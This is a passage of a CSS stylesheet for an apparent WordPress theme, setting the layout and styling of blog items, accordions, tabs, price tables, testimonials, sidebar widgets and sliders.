div.featured-media-wrapper .featured-media-button { margin-top: 26px; margin-bottom: 5px; }



div.featured-media-wrapper .featured-media-social-wrapper { float: right; margin-top: 10px; }







/*--- accordion ---*/



ul.gdl-accordion{ list-style: none; margin-left: 0px; }



ul.gdl-accordion li{ position: relative; margin-bottom: 15px; } 



ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 



ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 10px 0px 10px 17px; font-weight: bold;



	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }



ul.gdl-accordion li .accordion-content{ padding: 15px 20px 10px 38px; }



ul.gdl-accordion li span.accordion-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;



	width: 8px; height: 8px; background-size: 8px 8px; }







ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }



ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }







/*--- blog ---*/



div.gdl-blog-widget{ margin-bottom: 40px; }



div.gdl-blog-widget:last-child{ margin-bottom: 0px; }



div.gdl-blog-widget .blog-media-wrapper{ margin-bottom: 18px; }



div.gdl-blog-widget .blog-media-wrapper img{ display: block; }



div.gdl-blog-widget .blog-media-wrapper .flexslider{ overflow: hidden; }



div.gdl-blog-widget .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }



div.gdl-blog-widget .blog-content-wrapper{ overflow: hidden; }



div.gdl-blog-widget .blog-title{ font-size: 17px; font-weight: bold; margin-bottom: 4px; padding-right: 20px; }



div.gdl-blog-widget .blog-content{ padding-right: 20px; }



div.gdl-blog-widget .blog-info-wrapper{ font-size: 12px; font-style: italic; margin-bottom: 12px; font-family: 'Droid Serif'; }



div.gdl-blog-widget .blog-info-wrapper i{ padding-right: 7px; }



div.gdl-blog-widget .blog-date,



div.gdl-blog-widget .blog-comment{ float: left; margin-right: 15px; } 



div.gdl-blog-widget .blog-continue-reading{ display: inline-block; margin-top: 12px; margin-bottom: 0px; font-style: italic; }







div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; } 



div.blog-item-holder .gdl-blog-medium:last-child{ margin-bottom: 0px; } 



div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }	



div.gdl-blog-medium .blog-medium-media-wrapper{ margin-bottom: 20px; margin-right: 25px; float: left; width: 29%; overflow: hidden; }



div.gdl-blog-medium .blog-media-wrapper img{ display: block; }



div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }



div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }



div.gdl-blog-medium .blog-context-wrapper{ overflow: hidden; }



div.gdl-blog-medium .blog-title{ font-size: 25px; font-weight: bold; margin-top: 0px; margin-bottom: 22px; }



div.gdl-blog-medium .blog-info-wrapper{ font-size: 11px; font-weight: bold; 



	margin-bottom: 15px; padding: 9px 15px; border-width: 1px; border-style: solid; text-transform: uppercase; }



div.gdl-blog-medium .blog-tag i,



div.gdl-blog-medium .blog-info-wrapper i{ padding-right: 7px; font-size: 14px; }



div.gdl-blog-medium .blog-comment,



div.gdl-blog-medium .blog-author,



div.gdl-blog-medium .blog-date{ float: left; margin-right: 25px; } 



div.gdl-blog-medium .blog-tag{ margin-top: 16px; font-size: 11px; font-weight: bold; text-transform: uppercase; } 



div.gdl-blog-medium .blog-continue-reading{ font-size: 14px; display: inline-block; margin-top: 18px; margin-bottom: 0px; }



	



div.blog-item-holder .gdl-blog-full{ margin-bottom: 40px; } 



div.blog-item-holder .gdl-blog-full:last-child{ margin-bottom: 0px; } 



div.gdl-blog-full .blog-content-wrapper{ overflow: hidden; padding-bottom: 40px; }



div.gdl-blog-full .blog-media-wrapper{ margin-bottom: 25px; }



div.gdl-blog-full .blog-media-wrapper img{ display: block; }



div.gdl-blog-full .blog-media-wrapper .flexslider{ overflow: hidden; }



div.gdl-blog-full .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }



div.gdl-blog-full .blog-title{ font-size: 25px; font-weight: bold; margin-top: 0px; margin-bottom: 22px; }



div.gdl-blog-full .blog-info-wrapper{ font-size: 11px; font-weight: bold; 



	margin-bottom: 20px; padding: 9px 15px; border-width: 1px; border-style: solid; text-transform: uppercase; }



div.gdl-blog-full .blog-comment i,



div.gdl-blog-full .blog-info-wrapper i{ padding-right: 7px;  font-size: 14px; }



div.gdl-blog-full .blog-tag,



div.gdl-blog-full .blog-author,



div.gdl-blog-full .blog-date{ float: left; margin-right: 25px; } 



div.gdl-blog-full .blog-comment{ font-size: 11px; font-weight: bold; float: right; margin-right: 15px; margin-top: 9px; text-transform: uppercase; } 



div.gdl-blog-full .blog-continue-reading{ font-size: 14px; display: inline-block; margin-top: 14px; font-style: italic; margin-bottom: 0px; }







/*--- blog/port pagination ---*/



div.gdl-pagination{ float: right; margin-top: 0px; }



div.gdl-pagination a,



div.gdl-pagination span{ display: block; padding: 5px 9px; margin-left: 5px; float: left; font-size: 12px; } 







div.portfolio-pagination .gdl-pagination{ margin-top: 0px; }







/*--- column service ---*/



div.column-service-wrapper{ text-align: left; } 



div.column-service-wrapper .column-service-icon{ max-width: 46px; margin-right: 25px; float: left; }



div.column-service-wrapper i.column-service-icon{ font-size: 50px; }



div.column-service-wrapper .column-service-content-wrapper{ overflow: hidden; }



div.column-service-wrapper .column-service-title{ font-size: 19px; font-weight: bold; margin-bottom: 12px; }



div.column-service-wrapper .column-service-caption{ margin-bottom: 20px; }







/*--- contact form ---*/



div.contact-form-wrapper{ padding-top: 0px; }



div.footer-wrapper div.contact-form-wrapper{ padding-top: 0px; }



div.contact-form-wrapper ol{ margin: 0px; list-style: none; }



div.contact-form-wrapper ol li{ margin-bottom: 20px; }



div.contact-form-wrapper ol li.form-textarea,



div.contact-form-wrapper ol li.form-input{ margin-right: 22px;  }



div.contact-form-wrapper ol li.sending-result{ max-width: 622px; display: none; }



div.contact-form-wrapper ol li.sending-result .message-box-wrapper{ padding: 10px 15px 10px 15px; }



div.contact-form-wrapper ol li div.error{ display: none; }







div.contact-form-wrapper  input[type="text"], input[type="password"] {



	width: 337px; height: 20px; line-height: 20px; padding: 5px; margin: 10px 5px 5px;



	line-height: 20px; max-width: 100%; display: block; }



div.contact-form-wrapper textarea{



	height: 165px; width: 600px; margin: 10px 5px 5px; padding: 5px; max-width: 100%;



	line-height: 20px; display: block; }



	



div.contact-form-wrapper .contact-submit{ float: left; padding: 8px 13px; }



div.contact-form-wrapper .contact-loading{



	width: 16px; height: 16px; float: left; margin: 7px 0px 0px 15px; display:none;



	background: url('images/loading.gif'); }











/*--- divider ---*/



div.gdl-divider{ min-height: 1px; text-align: right; font-size: 11px;



	border-bottom-width: 1px; border-bottom-style: solid; }



div.gdl-divider .scroll-top{ cursor: pointer; padding-top: 4px; }







/*--- gallery ---*/



div.gdl-gallery-image img{ display: block; }







/*--- Message Box ---*/



div.message-box-wrapper{ border:1px solid; padding: 20px; margin-bottom: 20px; }



div.message-box-title{ font-weight: bold; font-size: 14px; margin-top: 2px; }



div.message-box-content{ margin-top: 12px; }







div.message-box-wrapper.red{ background-color: #ffdcdd; border-color: #e9b9bb; color: #713a3c;}



div.message-box-wrapper.red .message-box-title{ color: #8d4345;}



div.message-box-wrapper.yellow{ background-color: #ffffe0; border-color: #e1db8b; color: #4d4d39;}



div.message-box-wrapper.yellow .message-box-title{ color: #737357;}



div.message-box-wrapper.blue{ background-color: #c2e1ee; border-color: #8ec3d9; color: #3d5058;}



div.message-box-wrapper.blue .message-box-title{ color: #475d66;}



div.message-box-wrapper.green{ background-color: #e1ffd9; border-color: #badeb1; color: #435b3d;}



div.message-box-wrapper.green .message-box-title{ color: #526d4b;}







/*--- personnal ---*/



div.personnal-item-wrapper{ margin-bottom: 40px; }



div.personnal-item{ border-width: 1px; border-style: solid;  }



div.personnal-item .personnal-position{ text-align: center; font-size: 15px; margin-bottom: 22px; }



div.personnal-item .personnal-thumbnail{ margin: 0px 0px 15px; 



	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }



div.personnal-item .personnal-thumbnail img{ display: block; }



div.personnal-item .personnal-title{ text-align: center;  margin: 25px 15px 3px; font-size: 24px; line-height: 1; }



div.personnal-item .personnal-content{ margin: 0px 15px; padding-bottom: 15px; }







/*--- portfolio item ---*/



div.portfolio-item .portfolio-media-wrapper{ overflow: hidden; position: relative; }



div.portfolio-item .portfolio-media-wrapper img{ display: block; }



div.portfolio-item .portfolio-media-wrapper.gdl-slider .flex-control-nav{ display: none; }



div.portfolio-item .portfolio-context{ margin-top: 3px; padding: 14px 0px; text-align: center;



	border-bottom-width: 2px; border-bottom-style: solid; }



div.portfolio-item .portfolio-title{ font-size: 14px; font-weight: bold; margin-bottom: 1px; }



div.portfolio-item .portfolio-tag{ font-style: italic; font-size: 12px; font-family: 'Droid Serif'; }







a.view-all-projects{ font-style: italic; }



a.view-all-projects span{ font-style: normal; margin-right: 2px; }



div.portfolio-carousel-wrapper{ overflow: hidden; text-align: center; }



div.portfolio-carousel-wrapper .portfolio-item{ float: left; }







div.portfolio-carousel-wrapper .port-nav-wrapper{ position: absolute; top: -6px; right: 20px; }







div.single-portfolio .port-nav a,



div.portfolio-carousel-wrapper .port-nav{ width: 30px; height: 30px; display: block;



	cursor: pointer; margin: 0px; float: left;



	border-bottom-width: 2px; border-bottom-style: solid;



	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;



	margin-right: 2px;



	-webkit-user-select: none; /* Chrome/Safari */        



	-moz-user-select: none; /* Firefox */



	-ms-user-select: none; /* IE10+ */}



div.portfolio-carousel-wrapper .port-nav.left{ margin-right: 2px; }







div.portfolio-filter-wrapper{ position: relative; margin-bottom: 50px; margin-top: 10px; }



div.no-header  div.portfolio-filer-left-bar { width: 2px; height: 18px; float: left; margin-right: 3px; }



div.no-header  div.portfolio-filter-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;



	border-bottom-width: 1px; border-bottom-style: solid;}



div.no-header  ul.portfolio-item-filter{ margin-left: 8px; margin-right: 15px; line-height: 18px; }











ul.portfolio-item-filter{ float: left; margin-left: 0px; list-style: none; overflow: hidden; }



ul.portfolio-item-filter li{ float: left; margin-right: 5px; font-size: 16px; line-height: 1.2; }



ul.portfolio-item-filter li a.active{ font-weight: bold; }



ul.portfolio-item-filter li:first-child span{ display: none; }







div.portfolio-media-wrapper.gdl-image a.hover-wrapper{ display: block; opacity: 0; filter: alpha(opacity=0); 



	position: absolute; width: 100%; height: 100%; 



	



	transition: none; -moz-transition: none; -o-transition: none; -webkit-transition: none;  }



div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{



	position: absolute; opacity: 0.85; filter: alpha(opacity=85); left: 10px; right: 10px; top: 10px; bottom: 10px; }



div.portfolio-media-wrapper span.hover-icon{ 



	top: 50%; left: 50%; margin-left: -26px; margin-top: -26px; width: 52px; height: 52px; 



	position: absolute; display: block; }



div.portfolio-item .page-item-title{ font-size: 18px; margin-bottom: 0px; margin-top: 18px; }



div.portfolio-item .page-item-content{ margin-top: 10px;}











/*--- price item ---*/



div.price-table-wrapper{ margin: 20px 10px 0px; }



div.price-item-wrapper{ border-style: solid; border-width: 1px; text-align: center; margin-left: -1px; }



div.price-item-wrapper:first-child{ margin-left: 0px; }



div.price-item .price-title{ font-size: 20px; padding: 18px 20px; border-bottom-style: solid; border-bottom-width: 1px; }



div.price-item .price-tag{ font-size: 26px; font-weight: bold; line-height: 1; padding: 13px 20px;



	border-width: 1px; border-style: solid; } 



div.price-item .price-tag .price-suffix{ font-weight: normal;  font-size: 14px; margin-left: 5px; } 



div.price-item .price-content{ font-size: 16px; padding: 25px 20px 25px; text-align: center; line-height: 1.9;



	border-top-width: 1px; border-top-style: solid; }



div.price-item .price-content ul li { text-align: left; }



div.price-item .price-button-wrapper{ margin-bottom: 30px; }



div.price-item .price-button{  font-size: 13px; display: inline-block; cursor: pointer; 



	padding: 4px 15px; border-width: 0px; border-style: solid; }







div.best-active{ margin-top: -35px; position: relative; z-index: 1; 



	border-top-width: 2px; border-bottom-width: 2px; border-style: solid; }



div.best-active .price-item { height: auto !important; margin-bottom:  }		



div.best-active .price-item .price-title{ font-size: 26px; color: #4b4b4b; border-width: 0px; }	



div.best-active .price-item .price-tag{ font-size: 34px; padding: 23px 20px; border-width: 0px; }	



div.best-active .price-item .price-tag{ background-image: url('images/price-active.png'); 



	background-position: 0px bottom; background-repeat: repeat-x; }



div.best-active .price-item .price-tag .price-suffic{ font-size: 17px; }	



div.best-active .price-item .price-content{ padding-top: 30px; padding-bottom: 30px; }	



div.best-active .price-item .price-button-wrapper{ margin-bottom: 40px; }	



div.best-active .price-item .price-button{ padding: 7px 18px; }	



div.best-active {



 -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);



 -webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.08);



 box-shadow: 0px 0px 4px rgba(0,0,0,0.08); }







/*--- slider ---*/



div.gdl-top-slider h2.gdl-slider-title{ display: block; display: block; padding: 0px; }



div.gdl-top-slider h2.gdl-slider-title span{ display: block; display: block; padding: 11px 22px; }







div.gdl-slider-wrapper{ position: relative; text-align: center; }



h2.gdl-slider-title{ font-size: 28px; display: block; padding: 11px 22px; margin-bottom: 6px; float: left; }



div.gdl-slider-caption{ font-size: 13px; display: inline-block; float: left; text-align: left;



	 border-right-width: 3px; border-right-style: solid; }



div.gdl-slider-inner-caption{ padding: 18px 24px; opacity: 0.8; filter: alpha(opacity=80); line-height: 1.65; }



div.gdl-slider li{ padding: 0; }







/*--- stunning text ---*/



div.stunning-text-wrapper{ text-align: left; position: relative; border-top-style: solid; border-top-width: 5px; }



div.stunning-text-inner-wrapper{ padding: 25px 30px 28px; } 



div.stunning-text-wrapper.button-on .stunning-text-inner-wrapper{ padding-right: 170px; }



div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }



div.stunning-text-wrapper .stunning-text-title{ font-size: 29px; font-weight: bold; margin-bottom: 10px; }



div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }



div.stunning-text-wrapper .stunning-text-icon{ font-size: 30px; display: block; text-align: center; margin-bottom: 15px; }



div.stunning-text-wrapper .stunning-text-button-wrapper{ 	font-size: 15px; font-weight: bold; padding: 0px 22px;



	position: absolute; top: 0px; right: 0px; bottom: 0px; margin: 0px;  } 



div.stunning-text-wrapper .stunning-text-button-wrapper a{ color: #fff; display: inline-block; }



div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; } 







/*--- tab ---*/



div.gdl-tab ul.gdl-tab-title{ zoom: 1; }



div.gdl-tab ul.gdl-tab-title:before, 



div.gdl-tab ul.gdl-tab-title:after{ content: '\0020'; display: block; 



	overflow: hidden; visibility: hidden; width: 0; height: 0; }



div.gdl-tab ul.gdl-tab-title:after{ clear: both; }



div.gdl-tab ul.gdl-tab-title{ margin: 0px; list-style: none; 



	border-bottom-width: 1px; border-bottom-style: solid; }



div.gdl-tab ul.gdl-tab-title li{ float: left; height: 34px; padding: 0; }



div.gdl-tab ul.gdl-tab-title li a{ padding: 0px 20px; cursor: pointer; height: 32px; line-height: 32px;



	display: block; font-weight: bold; 



	border-top-width: 1px; border-right-width: 1px; border-style: solid; }



div.gdl-tab ul.gdl-tab-title li a.active{ border-top-width: 2px; padding-bottom: 1px; }



div.gdl-tab ul.gdl-tab-title li:first-child a{ border-left-width: 1px; }







div.gdl-tab ul.gdl-tab-content{ margin: 0px; list-style: none; }



div.gdl-tab ul.gdl-tab-content{ padding: 20px; 



	border-width: 1px; border-style: solid; border-top: 0px; }



div.gdl-tab ul.gdl-tab-content li { padding: 0; }



div.gdl-tab ul.gdl-tab-content li{ display: none; }



div.gdl-tab ul.gdl-tab-content li li{ display: block; }



div.gdl-tab ul.gdl-tab-content li.active{ display: block; }



div.gdl-tab ul.gdl-tab-content ol li { display: list-item; }







/*--- testimonial ---*/



div.gdl-static-testimonial .testimonial-content{ padding: 5px 0px 5px 20px; font-size: 17px; font-style: italic; }



div.gdl-static-testimonial .testimonial-info{ text-align: left; margin-left: 25px; margin-top: 10px;}



div.gdl-static-testimonial .testimonial-author{ font-weight: bold; }



div.gdl-static-testimonial .testimonial-item{  border-left-width: 3px; border-left-style: solid; margin-bottom: 10px; padding-bottom: 10px; }







div.gdl-carousel-testimonial{ -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }



div.gdl-carousel-testimonial .testimonial-item{ display: none;}



div.gdl-carousel-testimonial .testimonial-item:first-child{ display: block; }



div.gdl-carousel-testimonial .testimonial-content{ font-size: 17px; padding: 25px 20px 25px 28px; font-style: italic; 



	margin-bottom: 10px; background-position: 35px 35px; background-repeat: no-repeat; }



div.gdl-carousel-testimonial .testimonial-icon{ float: left; margin-right: 20px; margin-bottom: 1px; margin-top: 6px;



	width: 26px; height: 26px; background-size: 26px 26px; }



div.gdl-carousel-testimonial .testimonial-inner-content{ overflow: hidden; }



div.gdl-carousel-testimonial .testimonial-info{ font-size: 14px; padding-left: 75px; }



div.gdl-carousel-testimonial .testimonial-info .testimonial-author{ font-weight: bold; }



div.gdl-carousel-testimonial .testimonial-navigation{ position: absolute; right: 20px; top: -6px; z-index: 100; }



div.gdl-carousel-testimonial .testimonial-navigation a{ width: 30px; height: 30px; display: block;



	cursor: pointer; margin: 0px ; float: left;



	border-bottom-width: 2px; border-bottom-style: solid;



	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;



	



	-webkit-user-select: none; /* Chrome/Safari */        



	-moz-user-select: none; /* Firefox */



	-ms-user-select: none; /* IE10+ */}



div.gdl-carousel-testimonial .testimonial-navigation a.testimonial-prev{ margin-right: 2px; }











div.gdl-carousel-testimonial.gdl-shortcode{ position: relative; }



div.gdl-carousel-testimonial.gdl-shortcode .testimonial-navigation{ right: 0px; top: -45px; }







/*--- toggle box ---*/



ul.gdl-toggle-box{ list-style: none; margin-left: 0px; }



ul.gdl-toggle-box li{ position: relative; margin-bottom: 15px; } 



ul.gdl-toggle-box li:last-child{ margin-bottom: 0px; } 



ul.gdl-toggle-box li .toggle-box-title{ margin: 0px; padding: 10px 0px 10px 17px; font-weight: bold;



	font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; }



ul.gdl-toggle-box li .toggle-box-content{ padding: 15px 20px 10px 38px; }







ul.gdl-toggle-box li span.toggle-box-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;



	width: 8px; height: 8px; background-size: 8px 8px; }







ul.gdl-toggle-box li ul{ margin-left: 30px; list-style: disc; }



ul.gdl-toggle-box li li{ background: none; margin: 0px; overflow: visible; }



	



/* #Shortcode



================================================== */







/*--- block quote ---*/



blockquote.left{ width: 33%; float: left;  }



blockquote.right{  width: 33%; float: right; }



blockquote.center{ text-align: center; margin: 10px 10px 20px 20px; }







/*--- code ---*/



.gdl-code{



	overflow: hidden; padding: 15px; border: 1px #e5e5e5 solid; clear: both; background: #ffffff; color: #2c2c2c;



	margin-bottom: 20px;  font-size: 13px;



	font-family: "Consolas", "Bitstream Vera Sans Mono", "Courier New", Courier, monospace !important; }







/*--- column ---*/



.shortcode1-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 23%;    }



.shortcode1-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 31.33%; }



.shortcode1-2{ margin-right: 2%; float: left; margin-bottom: 20px; width: 48%;    }



.shortcode2-3{ margin-right: 2%; float: left; margin-bottom: 20px; width: 64.66%; }



.shortcode3-4{ margin-right: 2%; float: left; margin-bottom: 20px; width: 73%;    }







.shortcode1-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 18%; }



.shortcode2-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 38%; }



.shortcode3-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 58%; }



.shortcode4-5{ margin-right: 2%; float: left; margin-bottom: 20px; width: 78%; }







.shortcode1-4.last{ margin-right: 0; width: 25%;    }



.shortcode1-3.last{ margin-right: 0; width: 33.33%; }



.shortcode1-2.last{ margin-right: 0; width: 50%;    }



.shortcode2-3.last{ margin-right: 0; width: 66.66%; }	



.shortcode3-4.last{ margin-right: 0; width: 75%;    }







.shortcode1-5.last{ margin-right: 0; width: 20%; }



.shortcode2-5.last{ margin-right: 0; width: 40%; }



.shortcode3-5.last{ margin-right: 0; width: 60%; }



.shortcode4-5.last{ margin-right: 0; width: 80%; }







.shortcode1-1{ width: 100%; }



	



/*--- drop cap ---*/



div.shortcode-dropcap{ margin-top: 2px; margin-bottom: 0px; margin-right: 7px; margin-left: 2px; float: left; font-size: 25px; font-size: 29px; 



	width: 32px; height: 32px; line-height: 32px; text-align: center; float: left; }



div.shortcode-dropcap.circle{ -moz-border-radius: 16px; -webkit-border-radius: 16px; border-radius: 16px; font-size: 18px; margin-right: 10px; }







/*--- gallery ---*/



div.gdl-gallery-image.shortcode{ margin-right: 20px; margin-bottom: 20px; float: left; }







/*--- list ---*/



ul.shortcode-list { list-style: none; margin-left: 0px; }	



ul.shortcode-list li{ line-height: 2.0; }	



ul.shortcode-list li span{ margin-right: 3px; }



ul.shortcode-list li  i{ margin-right: 8px; }







/* #Sidebar Widget 



================================================== */







/*--- recent post/port widget ---*/



div.gdl-recent-post-widget, div.gdl-recent-port-widget{ padding-top: 12px; }



div.recent-post-widget{ margin-bottom: 20px; }



div.recent-post-widget:last-child{ margin-bottom: 0px; }



div.recent-post-widget .recent-post-widget-thumbnail{ padding: 5px; float: left; margin-right: 13px; }



div.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }



div.recent-post-widget .recent-post-widget-context{ overflow: hidden; }



div.recent-post-widget .recent-post-widget-title{ font-size: 15px; font-weight: normal; padding-top: 2px; margin-bottom: 7px; line-height: 1.3; }



div.recent-post-widget .recent-post-widget-info{ font-size: 12px; font-style: italic; }







div.recent-port-widget .recent-port-widget-thumbnail{ padding: 4px; float: left; margin-right: 15px; margin-bottom: 15px; }



div.recent-port-widget .recent-port-widget-thumbnail img{ display: block; }



div.recent-port-widget.second-style .recent-port-widget-thumbnail img{ width: 65px; height: auto; }







div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,



div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail{ padding: 5px; }



div.footer-wrapper div.custom-sidebar ul li { background-position: 0px 13px !important; }



div.footer-wrapper div.custom-sidebar .flickr-widget img, div.footer-wrapper div.recent-port-widget.second-style .recent-port-widget-thumbnail img { width: 60px; height: 60px; }











/*--- flickr widget ---*/



div.flickr-widget .flickr_badge_image{ float: left; margin-right: 10px; margin-bottom: 10px; }



div.flickr-widget .flickr_badge_image img{ display: block; }







/*--- twitter widget ---*/



ul#twitter_update_list{ font-family: 'Droid Serif'; font-style: italic; list-style: none; margin-left: 0px;  }



ul#twitter_update_list li{ padding-left: 0px; background: none; padding-bottom: 9px; padding-top: 9px; border-bottom-width: 1px; border-bottom-style: solid; }



ul#twitter_update_list li:last-child{ border-bottom-width: 0px; }



ul#twitter_update_list li a { display: block; margin-top: 8px; }



ul#twitter_update_list li span a { display: inline-block; margin-top: 0px; margin-right: 6px; padding-left: 2px; }







/*--- rss widget ---*/



h3.custom-sidebar-title .rsswidget img{ margin-bottom: -1px; margin-right: 3px; }







/*--- personnal widget ---*/



div.gdl-personnal-widget{ display: inline-block; margin-top: 8px; }



div.personnal-widget-item{ display: none; }



div.personnal-widget-item:first-child{ display: block; }



div.personnal-widget-item .personnal-widget-thumbnail{ margin-bottom: 15px; }



div.personnal-widget-item .personnal-widget-thumbnail img{ display: block; }



div.personnal-widget-item .personnal-widget-info{  font-weight: bold; margin-bottom: 10px; }







div.personnal-widget-navigation{ position: absolute; right: 0px; top: 3px; z-index: 100; }



div.personnal-widget-navigation .personnal-widget-prev,



div.personnal-widget-navigation .personnal-widget-next{ width: 4px; height: 7px; padding: 3px 3px; margin-left: 1px; float: left;



	background-repeat: no-repeat; background-position: center center; cursor: pointer; }







/*--- search widget ---*/	



div.custom-sidebar .gdl-search-form{ padding-top: 12px; }



div.custom-sidebar #search-text{ margin-right: 22px; }



div.custom-sidebar #searchform{ position: relative; margin-bottom: 0; }



div.custom-sidebar #search-text input[type="text"]{ padding: 6px 5px; margin: 5px 5px; width: 100%; height: 18px; line-height: 18px; }



div.custom-sidebar #searchform br.clear{ display: none; }	



div.custom-sidebar #searchsubmit{ background-color: transparent; border: none; position: absolute; 



	width: 26px; height: 26px; padding: 0px; top: 8px; margin-top: 0px; right: 10px; }







div.footer-wrapper #search-text input[type="text"]{ margin: 0px; }



div.footer-wrapper #searchsubmit{ top: 2px; right: 15px; }



	



/*--- contact form ---*/	



div.sidebar-wrapper .contact-form-wrapper{ padding-top: 7px; }



div.sidebar-wrapper .contact-form-wrapper input{ height: 18px; line-height: 18px; }



div.sidebar-wrapper .contact-form-wrapper textarea{ height: 65px; }







div.footer-wrapper .contact-form-wrapper input{ margin: 5px 0px 0px; height: 18px; line-height: 18px;



	-webkit-box-shadow: none !important; box-shadow: none !important; } 



div.footer-wrapper .contact-form-wrapper textarea{ margin: 5px 0px 0px; height: 65px;



	-webkit-box-shadow: none !important; box-shadow: none !important; } 



div.footer-wrapper .contact-form-wrapper button{ background-image: none; }	







/*--- tag cloud ---*/



.tagcloud{ display: inline-block; margin-bottom: 13px; }



.tagcloud a{



	font-size: 12px !important; display: block; float: left; padding: 5px 10px; margin-right: 10px;



	margin-top: 10px; border: 0px solid; border-color: inherit;  }







/*--- sidebar list style ---*/



div.custom-sidebar ul{ list-style: none; margin-left: 0px; }



div.custom-sidebar ul li{ padding: 7px 0px 7px 15px; background-position: 0px 12px !important; border-style: solid; border-bottom-width: 1px; }



div.custom-sidebar ul li:last-child{ border-bottom: 0; } 



div.custom-sidebar ul ul{ margin-top: 8px; border-top-width: 1px; border-top-style: solid; }



div.custom-sidebar ul ul li:last-child{ padding-bottom: 0px; }







div.custom-sidebar ul.gdl-accordion li { padding-left: 0px; background: none; }



div.custom-sidebar ul.gdl-toggle-box li { padding-left: 0px; background: none; }







/*--- Calendar ---*/



#calendar_wrap{ border-color: inherit; padding-bottom: 10px;}



#wp-calendar{ width: 100%; border-color: inherit; border-width: 0px; }



#wp-calendar caption{ font-size: 13px; font-weight: bold; margin: 10px auto 15px; padding-bottom: 6px; border-bottom: 0px solid; border-color: inherit; }



#wp-calendar td{ padding: 4px; text-align: center; border-right: 0px; }



#wp-calendar th{ padding: 0px; text-align: center; border-right: 0px; border-bottom: 0px; background: transparent;  }







/*--- flickr widget ---*/



div.custom-sidebar .flickr-widget{ display: block; padding-bottom: 18px; padding-top: 12px; }



div.custom-sidebar .flickr-widget img{ width: 65px; height: 65px; }



div.custom-sidebar .flickr_badge_image{	margin: 0px 15px 15px 0px; float: left; padding: 4px; }



div.footer-wrapper .custom-sidebar .flickr_badge_image{ padding: 5px; }







/*--- Text Widget ---*/



div.textwidget{ padding-top: 5px; }











/* #Plugin



================================================== */	







/*---Isotope---*/



.isotope-item { z-index: 2; }



.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }



.isotope,



.isotope .isotope-item {



	-webkit-transition-duration: 0.8s;



	-moz-transition-duration: 0.8s;



	-ms-transition-duration: 0.8s;



	-o-transition-duration: 0.8s;



	transition-duration: 0.8s; }



.isotope {



	-webkit-transition-property: height, width;



	-moz-transition-property: height, width;



	-ms-transition-property: height, width;



	-o-transition-property: height, width;



	transition-property: height, width; }



.isotope .isotope-item {



	-webkit-transition-property: -webkit-transform, opacity;



	-moz-transition-property:    -moz-transform, opacity;



	-ms-transition-property:     -ms-transform, opacity;



	-o-transition-property:         top, left, opacity;



	transition-property:         transform, opacity; }



.isotope.no-transition,



.isotope.no-transition .isotope-item,



.isotope .isotope-item.no-transition {



	-webkit-transition-duration: 0s;



	-moz-transition-duration: 0s;



	-ms-transition-duration: 0s;



	-o-transition-duration: 0s;



	transition-duration: 0s; }







.navigation-wrapper .cufon[alt=" "] {



display: none !important;



}







/*--- Elements Shadow ---*/



div.gdl-carousel-testimonial .testimonial-content,



ul.gdl-accordion li .accordion-title, 



ul.gdl-toggle-box li .toggle-box-title{ 



	box-shadow: 0px 1px 2px rgba(0,0,0,0.35); 



	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.35); 



	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.35); }







a.gdl-button{



	box-shadow: 0px 1px 2px rgba(0,0,0,0.30); 



	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.30); 



	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.30); 



	



	-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }



	



/*--- Icon Shortcode ---*/



.gdl-icon-shortcode{ padding-right: 5px; }











/*--- Custom for icoon shotcode page---*/



.span3 ul { list-style: none; }



.span3 ul  { margin-left: 0px; }



.span3 ul li i { margin-right: 5px; line-height: 32px;  }



.span3 { width: 33%; float: left; }







/*--- Retina Images ---*/







div.page-header-wrapper input[type="submit"]{ background-image: url('images/icon/light/top-search.png');



	background-size: 13px 13px; background-repeat: no-repeat; background-position: center; background-color: transparent; }	



div.portfolio-media-wrapper span{ background-repeat: no-repeat; background-position: center; background-size: 52px 52px; }	



div.portfolio-media-wrapper span.hover-link{ background-image: url('images/image-overlay-link.png'); }



div.portfolio-media-wrapper span.hover-video{ background-image: url('images/image-overlay-video.png'); }



div.portfolio-media-wrapper span.hover-zoom{ background-image: url('images/image-overlay.png'); }



div.about-us-wrapper .about-us-button-wrapper.pdf-icon-on{ background-image: url('images/pdf-icon.png'); }



	



@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),



only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {



